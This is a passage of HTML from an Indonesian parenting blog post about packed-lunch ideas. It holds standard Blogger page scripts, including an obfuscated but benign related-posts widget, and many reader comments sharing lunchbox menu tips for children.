<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.mildaini.com/2023/05/ide-bekal-makan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/s72-w640-c-h360/20220902_055211.jpg&description= Assalamu&#39;alaikum. Wr. Wb Apa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fa fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.mildaini.com/2023/05/ide-bekal-makan.html&title=Ide Bekal Makan&summary=mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' target='_blank'><i class='fa fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.mildaini.com/2023/05/ide-bekal-makan.html From Milda Ini'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<article class='author-wrapper'>
<div class='large-12 column'>
</div>
<div class='media'>
</div>
</article>
<div id='ignielRelated'>
<h3 class='title'><span>Related Posts</span></h3>
<script>//<![CDATA[
      var jumlah = 8;
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('d a=["\\y","\\x\\1f\\f\\k\\h","\\f\\e\\q\\C\\h\\E","\\w","\\k\\q\\A\\e\\1Y\\1d\\P","\\x\\z\\U\\x\\h\\n\\k\\q\\C","","\\1l\\F\\k\\q","\\e\\q\\h\\n\\1E","\\P\\e\\e\\A","\\1H\\h","\\h\\k\\h\\f\\e","\\S\\F\\q\\h\\e\\q\\h","\\x\\z\\v\\v\\g\\n\\1E","\\v\\e\\A\\k\\g\\1H\\h\\E\\z\\v\\U\\q\\g\\k\\f","\\z\\n\\f","\\A\\g\\h\\g\\2n\\k\\v\\g\\C\\e\\D\\1f\\q\\C\\2q\\U\\g\\x\\e\\1M\\1z\\2p\\k\\1t\\1w\\1d\\1C\\1i\\2k\\2j\\2e\\C\\F\\b\\b\\b\\b\\1I\\1n\\Z\\E\\V\\Z\\C\\b\\b\\b\\b\\V\\b\\b\\b\\b\\1w\\O\\b\\1r\\b\\b\\b\\O\\W\\A\\1b\\2f\\e\\b\\b\\b\\b\\b\\1A\\1I\\O\\1n\\1t\\W\\1r\\O\\b\\1l\\U\\1z\\Z\\D\\C\\b\\b\\b\\b\\2h\\V\\f\\V\\W\\1t\\W\\1r\\v\\1T\\1d\\F\\n\\1M\\2g\\2b\\b\\b\\1B\\1X\\b\\1W\\1V\\1j\\1d\\1K\\1G\\1J\\b\\b\\b\\b\\b\\V\\f\\1K\\1J\\1k\\1n\\z\\W\\v\\O\\O","\\f\\k\\q\\1k","\\n\\e\\f","\\g\\f\\h\\e\\n\\q\\g\\h\\e","\\E\\n\\e\\P","\\n\\g\\q\\A\\F\\v","\\P\\f\\F\\F\\n","\\Z\\1C\\1B","\\y\\f\\k\\w","\\y\\A\\k\\1j\\K\\S\\f\\g\\x\\x\\I\\p\\h\\E\\z\\v\\U\\p\\w\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\h\\k\\h\\f\\e\\I\\p","\\p\\w\\y\\k\\v\\C\\K\\x\\n\\S\\I\\p","\\D\\1i\\1b\\2a\\1b\\X\\E\\1b\\1G\\1A\\X\\1f\\X\\1k\\X\\q\\F\\X\\q\\z","\\n\\e\\1f\\f\\g\\S\\e","\\p\\K\\g\\f\\h\\I\\p","\\p\\D\\w\\y\\D\\g\\w\\y\\D\\A\\k\\1j\\w","\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\S\\f\\g\\x\\x\\I\\p\\1l\\z\\A\\z\\f\\p\\w","\\y\\D\\g\\w","\\y\\D\\f\\k\\w","\\1i\\n\\k\\h\\e"];d Q=0,l=J H(),r=J H(),B=J H();1c 2l(t,T){d i=t[a[1]](a[0]);N(d j=0;j<i[a[2]];j++){u(i[j][a[4]](a[3])!=-1){i[j]=i[j][a[5]](i[j][a[4]](a[3])+1,i[j][a[2]])}};i=i[a[7]](a[6]);i=i[a[5]](0,T-1);1q i}1c 2d(T){N(d i=0;i<T[a[9]][a[8]][a[2]];i++){d t=T[a[9]][a[8]][i];l[Q]=t[a[11]][a[10]];1g=a[6];u(a[12]1h t){1g=t[a[12]][a[10]]}1s{u(a[13]1h t){1g=t[a[13]][a[10]]}};u(a[14]1h t){1m=t[a[14]][a[15]]}1s{1m=a[16]};B[Q]=1m;N(d j=0;j<t[a[17]][a[2]];j++){u(t[a[17]][j][a[18]]==a[19]){r[Q]=t[a[17]][j][a[20]];1o}};Q++}}1c 1L(1p,i){N(d j=0;j<1p[a[2]];j++){u(1p[j]==i){1q 1Q}};1q 1P}1c 1R(){d L=J H(0);d R=J H(0);d 1N=J H(0);d Y=J H(0);N(d m=0;m<r[a[2]];m++){u(!1L(L,r[m])){L[a[2]]+=1;L[L[a[2]]-1]=r[m];R[a[2]]+=1;R[R[a[2]]-1]=l[m];1N[a[2]]+=1;Y[a[2]]+=1;Y[Y[a[2]]-1]=B[m]}};l=R;r=L;B=Y;N(d m=0;m<l[a[2]];m++){d G=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1O=l[m];d 1F=r[m];d 1v=B[m];l[m]=l[G];r[m]=r[G];B[m]=B[G];l[G]=1O;r[G]=1F;B[G]=1v};d 1e=0;d o=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1D=o;d M;d 1y=1u[a[23]];2i(1e<1x){u(r[o]!=1y){M=a[24];M+=a[25]+r[o]+a[26]+l[o]+a[27]+B[o][a[29]](/\\/s[0-9]+(\\-c)?/,a[28])+a[2o]+l[o]+a[26]+l[o]+a[2c];M+=a[2m]+r[o]+a[2r]+l[o]+a[1Z];M+=a[1S];1u[a[1U]](M);1e++;u(1e==1x){1o}};u(o<l[a[2]]-1){o++}1s{o=0};u(o==1D){1o}}}',62,152,'||||||||||_0x91f7|x41||var|x65|x6C|x61|x74|_0x46aax8|_0x46aax9|x69|judul|_0x46aax12|x72|_0x46aax18|x27|x6E|urls||_0x46aax6|if|x6D|x3E|x73|x3C|x75|x64|gambar|x67|x2F|x68|x6F|_0x46aax13|Array|x3D|new|x20|_0x46aaxe|_0x46aax1a|for|x43|x66|rel|_0x46aaxf|x63|_0x46aax7|x62|x45|x51|x2D|_0x46aax11|x55|||||||||||Math|x31|function|x4F|_0x46aax17|x70|postcontent|in|x77|x76|x6B|x6A|postimg|x53|break|_0x46aaxc|return|x49|else|x56|document|_0x46aax16|x42|jumlah|_0x46aax1b|x34|x33|x4C|x52|_0x46aax19|x79|_0x46aax15|x32|x24|x4E|x54|x46|contains|x36|_0x46aax10|_0x46aax14|false|true|ignielRelatedGrid|35|x57|36|x37|x58|x2B|x78|34|||||||||||x39|x48|31|relpostimgcuplik|x47|x50|x38|x44|while|x4B|x30|filter|32|x3A|30|x2C|x3B|33'.split('|'),0,{}));
      //]]></script>
<script src='/feeds/posts/default/-/Kuliner?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Parenting?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Resep?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<ul>
<script>ignielRelatedGrid();</script>
</ul>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
25
comment
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5986133992050317293"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-w3NUGIxs-qA/ZevO7WdAjwI/AAAAAAAA4XE/RRNuV7poDuMMvSX38Of-pYNWsVVmN7fuACK4BGAYYCw/s35/anisa%252Bae.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08143936537992541297" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1684116260372#c5986133992050317293">15 Mei 2023 pukul 09.04</a></span></div><p class="comment-content">Bekal buat anak ini memang butuh pertimbangan, apalagi mereka hanya memilih makanan yang menarik dan enak menurutnya. Jadi, agak sulit buat nyari ide karena anak gampang bosan perlu gonta-ganti menu. Terima kasih informasinya!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5986133992050317293">Balas</a><span class="item-control blog-admin blog-admin pid-1833506442"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5986133992050317293">Hapus</a></span></span></div><div class="comment-replies"><div id="c5986133992050317293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5986133992050317293-ra" class="thread-chrome thread-expanded"><div></div><div id="c5986133992050317293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5986133992050317293">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5986133992050317293-ce"></div></li><li class="comment" id="c2962104624241502739"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.duniamasak.com/" rel="nofollow">duniamasak</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1684721204767#c2962104624241502739">22 Mei 2023 pukul 09.06</a></span></div><p class="comment-content">ngiler banget sama Ikan Gurame Goreng nya, pasti enak :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2962104624241502739">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2962104624241502739">Hapus</a></span></span></div><div class="comment-replies"><div id="c2962104624241502739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2962104624241502739-ra" class="thread-chrome thread-expanded"><div></div><div id="c2962104624241502739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2962104624241502739">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2962104624241502739-ce"></div></li><li class="comment" id="c5272855105374806304"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.nchiehanie.com/" rel="nofollow">nchie hanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686557686984#c5272855105374806304">12 Juni 2023 pukul 15.14</a></span></div><p class="comment-content">Waah, seruu sekali kalo menyiapkan bekal ginian apalagi untuk 5 orang. Butuh kreatif biar ganti2 menunya yaa. Ahh, aku mauu sambal ikan nila-nyaaa donk. <br>Kangen masa2 aku ngebekelin juga, sekarang udah pensiun hahaa. Yang jelas bakalan ngangenin kelak bebekelan gini.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5272855105374806304">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5272855105374806304">Hapus</a></span></span></div><div class="comment-replies"><div id="c5272855105374806304-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5272855105374806304-ra" class="thread-chrome thread-expanded"><div></div><div id="c5272855105374806304-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5272855105374806304">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5272855105374806304-ce"></div></li><li class="comment" id="c8017570331890772237"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh45vWfr_ZuTqn5fxImqUlEYcchxDxZAt-Ns1wisjEeKEscLzkume_PfLk5pexwXQ6ESvPWL_9KymUgEhQ9yGQ-D5DYHApV1MI4SH0lIh02RhJtSWoYnLC0QVlcZ535nA/s45-c/20190518_143354.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01380026900079319782" rel="nofollow">sari widiarti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686567822100#c8017570331890772237">12 Juni 2023 pukul 18.03</a></span></div><p class="comment-content">Aku kalau bikin bekal sukanya olahan telor, karena gampang olahnya, dan tumis tuh gampang banget, yg penting gizi terpenuhi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8017570331890772237">Balas</a><span class="item-control blog-admin blog-admin pid-325668657"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8017570331890772237">Hapus</a></span></span></div><div class="comment-replies"><div id="c8017570331890772237-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8017570331890772237-ra" class="thread-chrome thread-expanded"><div></div><div id="c8017570331890772237-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8017570331890772237">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8017570331890772237-ce"></div></li><li class="comment" id="c2870865073213029423"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRVroELEVnzcvtO_SHqR6Ur1MWR-ILRy7Xr6LCPMXPKxBs1rCnkcOlCOYNfsPZcIpJ5LuZnLLNzirRaKuKqUm_LDNACdEk6Bkr1OwZ0kELN3K_tzFWMw6r7K5K1ZrmoOI/s45-c/20190806_112854.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02974787279193925523" rel="nofollow">Nurul Sufitri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686575451844#c2870865073213029423">12 Juni 2023 pukul 20.10</a></span></div><p class="comment-content">Waduh, menu bekalnya bervariasi sekali :D Mauuu dong dibekali juga hihihihi. Wadah bekalnya samaan sih kayak punyaku di rumah :D Anak-anakku paling demen nasi goreng udang tepung. Kadang mie goreng telur dan sosis. Kalau ikan doyan juga tapi bekalnya bukan pas sekolah supaya ga riweuh maunya pakai tangan telanjang hahaha :D Buat piknik cucok bener tuh. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2870865073213029423">Balas</a><span class="item-control blog-admin blog-admin pid-1609855260"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2870865073213029423">Hapus</a></span></span></div><div class="comment-replies"><div id="c2870865073213029423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2870865073213029423-ra" class="thread-chrome thread-expanded"><div></div><div id="c2870865073213029423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2870865073213029423">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2870865073213029423-ce"></div></li><li class="comment" id="c8456036421839317639"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_8Eebb7XLXu0l8A8k0rkC7Kw9PPI7-R1hUlj-aChExVgjznzZ7kbwxZAK7y9Jq4vZlHbGk4L03BhvwXX25dj2G0-g949kv1jkZrVXyGqZgvNX47PXpn-1ZCpBrHVLg/s45-c/img1510623152882.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01321186707762741536" rel="nofollow">Lintang</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686668415224#c8456036421839317639">13 Juni 2023 pukul 22.00</a></span></div><p class="comment-content">Ya ampun maaa ini mah bisa jadi ide bekal anak-anak banget. Pokoknya yang favorit ya ayam sama bihun, jadi menu andalan paling praktis sat set kalau buat sarapan sama bekal sekolah. Nasi goreng juga bisa jadi variasi menu harian.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8456036421839317639">Balas</a><span class="item-control blog-admin blog-admin pid-1792845582"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8456036421839317639">Hapus</a></span></span></div><div class="comment-replies"><div id="c8456036421839317639-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8456036421839317639-ra" class="thread-chrome thread-expanded"><div></div><div id="c8456036421839317639-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8456036421839317639">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8456036421839317639-ce"></div></li><li class="comment" id="c2180376752203155228"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://momopururu.com/" rel="nofollow">Istiana Sutanti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686709694743#c2180376752203155228">14 Juni 2023 pukul 09.28</a></span></div><p class="comment-content">Mbaakk, ini pakai meal prep gitu gak sih? Aku juga kan suka masak buat bekel anak-anak, kadang masakan kemarin aku angetin, wkwkwk. Tapi kadang kalau kemarinnya belum semua digoreng (kayak ikan goreng atau ayam goreng gitu) ya aku goreng untuk bekal. <br><br>Nah, kayak gitu kan enak ya cepet, tapi kalau dari motong2 sayuran pagi2 lumayan juga ngabisin waktu, ahaha. Jadi, jadi nyiapin bekal ini apakah sebelumnya sudah meal prep selama semingguan gitu atau dipotongin dari malem aja?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2180376752203155228">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2180376752203155228">Hapus</a></span></span></div><div class="comment-replies"><div id="c2180376752203155228-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2180376752203155228-ra" class="thread-chrome thread-expanded"><div></div><div id="c2180376752203155228-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2180376752203155228">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2180376752203155228-ce"></div></li><li class="comment" id="c2225470893018915704"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbc7mDzVcrkVWiCNjYx-0SjRHO9An4AwozJhPkUBhMvIl46NbatMLxnLet8LM2p6mmDJt5MhsR2GncAMtRqdgYOhilBUNE9Nfy2112SwWexbqniZ4P5j-saPdrtptrlas/s45-c/20171029_072319.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16809621453214827884" rel="nofollow">Eviindrawanto.Com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686718198384#c2225470893018915704">14 Juni 2023 pukul 11.49</a></span></div><p class="comment-content">Wah tiap hari menyiapkan sarapan dan bekal makanan untuk 5 orang ya Mbak. Sunggguh mulia pekerjaan dirimu. Kalau bawa makanan sendiri, disamping kebersihan terjamin, ada variasi dalam hidangan ya. Biar mereka gak bosan. Enaknya lagi kalau bawa makanan sendiri, hemat, dan pas jam istirahat gak usah rebutan ke kantin :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2225470893018915704">Balas</a><span class="item-control blog-admin blog-admin pid-933591036"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2225470893018915704">Hapus</a></span></span></div><div class="comment-replies"><div id="c2225470893018915704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2225470893018915704-ra" class="thread-chrome thread-expanded"><div></div><div id="c2225470893018915704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2225470893018915704">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2225470893018915704-ce"></div></li><li class="comment" id="c3721354146373607972"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.dianrestuagustina.com/" rel="nofollow">Dian Restu Agustina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686725662704#c3721354146373607972">14 Juni 2023 pukul 13.54</a></span></div><p class="comment-content">Setuju, kalau bawa bekal itu pas lapar bisa langsung makan,,,,ga perlu cari-cari , beli, bakal makan waktu deh. Lebih hemat dan sehat juga ya bawa bekal.<br>Bisa nih menunya jadi ide perbekalan kadang bingung cari ide, apa lagi ya enaknya haha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3721354146373607972">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3721354146373607972">Hapus</a></span></span></div><div class="comment-replies"><div id="c3721354146373607972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3721354146373607972-ra" class="thread-chrome thread-expanded"><div></div><div id="c3721354146373607972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3721354146373607972">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3721354146373607972-ce"></div></li><li class="comment" id="c8684854153101678900"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg687JwghT8SyFFYMHOA8o0hqklXXNvuebz3aimpLSamlmQnpp2R9rgtORQxOnS42ftDZJTMTL--3LMYnMUD4LAEMuitZ0NHd6OdJB1xjcLe_qSdyK9F_kfHLP8JENNsw/s45-c/S__3645442.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16503013350321576989" rel="nofollow">Suciarti Wahyuningtyas (Chichie)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686741203800#c8684854153101678900">14 Juni 2023 pukul 18.13</a></span></div><p class="comment-content">Aku biasanya kalau menu ikan cari yang aman, biasanya bikin baked salmon, dori pakai tepung atau ya ikan bandeng. Pokoknya cari yang gampang dan pasti kemakan sama anakku. </p><span class="comment-actions secondary-text"><a 